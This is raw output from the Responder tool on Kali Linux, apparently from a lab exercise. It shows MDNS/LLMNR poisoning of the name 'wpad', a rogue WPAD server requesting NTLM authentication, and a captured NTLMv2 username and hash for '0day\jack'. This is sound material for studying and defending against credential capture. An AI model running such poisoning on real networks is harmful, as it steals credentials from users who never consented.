 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] Sending NTLM authentication request to 192.168.245.134
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.245.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] Sending NTLM authentication request to 192.168.245.134
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.245.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] GET request from: 192.168.245.134  URL: /wpad.dat
[HTTP] Host             : wpad
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
[WARNING]: Mozilla doesn't switch to fail-over proxies (as it should) when one's failing.
[WARNING]: The current WPAD script will cause disruption on this host. Sending a dummy wpad script (DIRECT connect)
[HTTP] NTLMv2 Client   : 192.168.245.134
[HTTP] NTLMv2 Username : 0day\jack
[HTTP] NTLMv2 Hash     : jack::0day:9db0c227e472d387:78C9213A9157E7A4B60C1B3E2151C5A3:
[HTTP] WPAD (auth) file sent to 192.168.245.134
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.245.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.245.1 for name wpad
KALI
BY OFFENSIVE SECURITY